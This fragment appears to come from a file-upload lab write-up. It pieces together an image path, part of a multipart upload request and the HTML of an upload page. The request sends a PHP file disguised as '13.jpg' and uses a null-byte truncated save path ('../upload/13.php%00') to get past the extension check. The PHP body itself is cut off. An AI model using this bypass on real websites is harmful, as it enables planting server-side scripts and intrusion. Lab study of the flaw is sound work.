 ../upload/13.php%00
------WebKitFormBoundaryHqCwmApD5ILrRTve
Content-Disposition: form-data; name="upload_file";
filename="13.jpg"
Content-Type: text/php
<?php
/**
*
*
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/13.php00/5520211119041710.jpg" width="250px"
/> </div>
</li>
</ol>